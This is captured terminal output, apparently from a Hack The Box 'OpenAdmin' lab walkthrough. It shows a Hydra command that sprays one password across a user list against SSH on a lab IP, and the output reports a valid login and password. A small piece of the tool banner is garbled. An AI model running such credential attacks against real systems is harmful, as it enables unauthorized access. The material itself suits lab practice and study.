 /home/aimhoff/Desktop/HTB/OpenAdmin ✘ 255 hydra -L users.txt -p 'n1nj4W4rri0R!' 10.10.10.171 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-11 20:22:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:2/p:1), ~1 try per task
[DATA] attacking ssh://10.10.10.171:22/
[22][ssh] host: 10.10.10.171   login: jimmy   password: n1nj4W4rri0R!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-11 20:22:26